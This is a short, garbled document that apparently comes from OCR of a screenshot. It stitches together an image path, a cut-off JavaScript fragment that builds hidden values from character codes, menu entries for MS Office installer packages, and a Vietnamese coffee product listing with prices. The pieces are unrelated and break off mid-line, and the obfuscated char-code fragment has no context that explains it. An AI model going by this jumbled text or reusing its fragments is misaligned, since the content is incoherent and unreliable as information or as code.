
01,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S
MS Office Standard
Installer EXE Multilanguage
[Diakov]
MS Office single Language
No Telemetry (Atmos)
Auto-Install Script
Sản phẩm
Combo Robusta
Honey - Túi Zip
1KG - Bột/Hạt -
Cà Phê Nguyên
Chất - Dak Yang
Coffee
500.000
₫
Original
Current
419.000
₫
price
price
Verify
Robusta Honey -
was:
is: